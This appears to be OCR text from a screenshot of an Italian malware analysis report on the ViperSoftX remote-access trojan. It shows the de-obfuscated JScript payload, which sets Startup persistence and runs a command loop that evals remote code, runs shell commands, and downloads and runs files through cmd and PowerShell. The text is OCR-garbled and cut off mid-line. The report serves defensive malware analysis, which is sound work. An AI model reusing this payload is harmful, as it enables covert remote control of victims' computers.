 download.asp - Google ...
~/spicy/stage6_beautifi...
john@ubuntu-vm: ~/spicy
EN
Mon 05 Apr. 16:47
john
Online JavaScript beautifie
vbc.exe Windows process
ModinySks malware - Goog
Free Automated Malware A
download.asp
tgsoft.it/files/report/download.asp?id=45621236
download.asp
5 / 35
156%
1
2
3
4
5
Layer OFFUSCATO 5
Layer OFFUSCATO 6
Layer OFFUSCATO 7
Payload FINALE in CHIARO
Dopo aver de-offuscato il payload è possibile analizzare il codice in chiaro come si può vedere dall'e-
stratto nell'immagine di seguito:
try {var shell = new ActiveXObject("WScript.Shell");var fstym = new ActiveXObject(
"Scripting.FileSystemObject");var spl = "|V|";var Ch = "\\";var verss = "viperSoftx_1.0.2.8";var
VN = verss + "_" + getSerial();var Startup = getEnv("appdata") + "\\Microsoft\\Windows\\Start
Menu\\Programs\\Startup\\";var StartupAll = getEnv("allusersprofile") +
"\\Microsoft\\Windows\\Start Menu\\Programs\\Startup\\";var Temp = getEnv("temp") +"\\";var
Desktop = getEnv("userProfile") +"\\Desktop\\";var AppData = getEnv("appdata") + "\\" ;var
fxDmE4zu = WScript.ScriptFullName;var wn = WScript.ScriptName;var UDex;var DeLay = 20;var ps=
"powershell.exe";var batf = AppData+ wn+".bat";var vbsf = AppData+wn+".vbs";var lnkf = Startup +
wn+ ".lnk";ModinySks();}catch (e) {}do {try {var send= SendHttp ();var Command = send.split(spl
);var order = Command[0];var order_data = Command[1];if (order === "Ex") {eval(order_data);}if
order === "Cmd") {shell.Run(order_data, 0, false);}if (order === "DwnlExe") {var path = Temp
Command[2];DownFile(Command[1],path,true);WScript.Sleep(DeLay * 1000);shell.Run("cmd.exe
'"+path+"'", 0, false);}if (order === "DwnlOnly") {varpathdwn = "";var path = Command[3]
= Command[4];if (path == 'startup') {pathdwn = Startup+Command[2];}else if(path =='tem
pathdwn = Temp+Command[2];}else if (path =='desktop') {pathdwn = Desktop+Command[2];}el
pathdwn = path+Command[2];}if (pathdwn != "") {if (exe == "yes") {DownFile(Command[1],
true);WScript.Sleep(DeLay * 1000);shell.Run(ps+" start '"+pathdwn+"'", 0, false);}else
(Command[1],pathdwn,false);}}}if (order === "SelfRemove") {UnMonkSek(true);}if (order =
"UpdateS") {var path = Temp+Command[2];DownFile(Command[1],path,true);if (fstym.fileexi
)){UnMonkSek(false);WScript.Sleep(DeLay * 1000);shell.Run(ps+" start wscript.exe /E:jsc
Dopo aver eseguito un "beautify" del codice in chiaro, così da renderlo maggiormente leggibile è
sibile vedere che il RAT viperSoftx si costituisce di quelle che possamo definire come 3 "macro aree
di codice: